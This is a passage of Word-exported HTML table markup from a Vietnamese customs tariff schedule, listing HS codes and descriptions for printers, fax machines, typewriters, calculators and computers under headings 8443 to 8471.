style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443.32.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Máy in phun<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443.32.30<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Máy in laser<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443.32.40<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Máy fax<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443.32.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443.39<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443.39.40<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Máy in phun<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Bộ phận và phụ kiện:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443.99<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443.99.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Hộp mực in đã có mực in<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div align="center" class="MsoNormal" style="margin-top: 6.0pt; text-align: center;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8469<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Máy   chữ trừ các loại máy in thuộc nhóm 84.43; máy xử lý văn bản.<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8469.00.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Máy xử lý văn bản <o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8469.00.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div align="center" class="MsoNormal" style="margin-top: 6.0pt; text-align: center;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8470<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Máy   tính và các máy ghi, sao và hiển thị dữ liệu loại bỏ túi có chức năng tính   toán; máy kế toán; máy đóng dấu miễn cước bưu phí, máy bán vé và các loại máy   tương tự, có gắn bộ phận tính toán; máy tính tiền<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8470.10.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Máy tính điện tử có thể hoạt động   không cần nguồn điện ngoài và máy ghi, sao và hiển thị dữ liệu, loại bỏ túi   có chức năng tính toán<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Máy tính điện tử khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8470.21.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Có gắn bộ phận in<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8470.30.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Máy tính khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div align="center" class="MsoNormal" style="margin-top: 6.0pt; text-align: center;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">84.71<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Máy   xử lý dữ liệu tự động và các khối chức năng của chúng; đầu đọc từ tính hay   đầu đọc quang học, máy truyền dữ liệu lên các phương tiện truyền dữ liệu dưới   dạng mã hóa và máy xử lý những dữ liệu này, chưa được chi tiết hay ghi ở nơi   khác.<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.30<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Máy xử lý dữ liệu tự động loại xách   tay, có trọng lượng không quá 10 kg, gồm ít nhất một đơn vị xử lý dữ liệu   trung tâm, một bàn phím và một màn hình:<b><o:p></o:p></b></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.30.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Máy tính nhỏ cầm tay bao gồm máy   tính mini và sổ ghi chép điện tử kết hợp máy tính (PDAs)<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.30.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Máy tính xách tay, kể cả notebook,   subnotebook, tablet PC <o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.30.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Máy xử lý dữ liệu tự động khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.41<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Chứa trong cùng một vỏ, có ít nhất   một đơn vị xử lý trung tâm, một đơn vị nhập và một đơn vị xuất, kết hợp hoặc   không kết hợp với nhau:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.41.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Máy tính cá nhân trừ máy tính xách   tay của phân nhóm 8471.30<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.41.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.49<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác, ở dạng hệ thống:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.49.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Máy tính cá nhân trừ máy tính bỏ   túi của phân nhóm 8471.30<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.49.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.50<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Bộ xử lý trừ loại của phân nhóm   8471.41 hoặc 8471.49, có hoặc không chứa trong cùng vỏ một hoặc hai thiết bị   sau: bộ lưu trữ, bộ nhập, bộ xuất;<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.50.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Bộ xử lý dùng cho máy tính cá nhân   (kể cả loại máy tính xách tay)<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.50.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8471.60<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div 